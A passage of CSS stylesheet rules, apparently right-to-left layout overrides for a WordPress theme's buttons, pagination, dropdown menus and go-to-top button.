0;}.pcsml-button.pcsm-back i:before {content: "";}.pcsml-button.pcsm-next i:before {content: "";}.pcsml-button.pcsm-next i {padding-left: 0;padding-right: 10px;}.pcsml-dropdown-wrap .pcsm-back {text-align: right;}.pcsml-dropdown-wrap .pcsm-next {text-align: left;}.pcsml-dropdown-wrap .pcsml-container::before {right: auto;left: 16px;}.widget .penci-pagination.penci-ajax-nav {flex-direction: row-reverse;}.penci-pagination.penci-ajax-nav .pcajx-btn i {order: 1;}.penci-pagination.penci-ajax-nav .next .pcnav-title {order: 5;}.pctopbar-login-btn li.pclogin-item img {margin-right: 0;margin-left: 5px;}.penci-review-summary .review_rated {margin: 0 0 0 5px;}.post-box-meta-single span time {display: inline-block;}.penci-dropdown-menu.penci-mega-full-width, .navigation .menu .sub-menu, .navigation .menu .children {left: auto;}.penci-go-to-top-floating {right: auto;left: 20px;}